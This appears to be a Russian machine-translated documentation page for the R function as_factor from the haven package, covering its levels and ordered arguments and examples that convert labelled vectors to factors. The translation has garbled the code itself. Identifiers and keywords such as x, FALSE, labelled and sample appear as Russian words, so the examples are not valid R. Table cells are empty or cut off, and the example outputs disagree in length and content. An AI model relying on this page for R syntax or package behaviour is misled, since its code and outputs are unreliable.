level = c ("по умолчанию", "ярлыки", "значения", "оба"),
заказанный = ЛОЖЬ,
...
)
# S3 метод для маркированных
as_factor (
Икс,
level = c ("по умолчанию", "ярлыки", "значения", "оба"),
заказанный = ЛОЖЬ,
...
)
Аргументы
| x | Возражение принуждения к фактору. |
|---|---|
| ... | Другие аргументы, переданные методу. |
| only_labelled | Применяется только к помеченным столбцам? |
| уровней | Как создать уровни сгенерированного фактора:
|
| заказано | Если |
Детали
Включает методы для классов haven_labelled и с меткой
для обратной совместимости.
Примеры
x <- помечено (образец (5, 10, replace = TRUE), c (Плохо = 1, Хорошо = 5)) # Метод по умолчанию использует значения, если они доступны as_factor (x).#> [1] Хорошо 4 Хорошо 4 Плохо Хорошо Хорошо Хорошо 2 3 #> Уровни: Плохо 2 3 4 Хорошо
# Вы также можете извлечь только ярлыки as_factor (x, levels = "labels")
#> [1] Хорошо
Хорошо Плохо Хорошо Хорошо Хорошо #> Уровни: Плохо Хорошо # Или просто значения as_factor (x, levels = "значения")
#> [1] 5
5 1 5 5 5 #> Уровни: 1 5 # Или объедините значение и метку as_factor (x, levels = "оба")
#> [1] [5] Хорошо 4 [5] Хорошо 4 [1] Плохо [5] Хорошо [5] Хорошо [5] Хорошо #> [9] 2 3 #> Уровни: [1] Плохо 2 3 4 [5] Хорошо